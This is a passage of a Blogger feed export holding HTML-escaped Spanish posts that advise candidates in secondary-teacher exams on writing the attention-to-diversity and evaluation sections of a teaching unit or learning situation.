arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa evaluación no es ni más ni menos que el proceso que nos permite conocer si nuestros alumnos están consiguen los objetivos marcados y desarrollar las competencias de las que tanto nos habla la ley. Es un apartado muy temido por opositores (algunos tienen pesadillas por las noches), pero tocando todos los elementos importantes, tendremos todo bien controlado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn esta entrada vamos explicar, como siempre, qué debería venir en el documento y cómo defenderlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en evaluación?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la evaluación que vamos a llevar a cabo en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 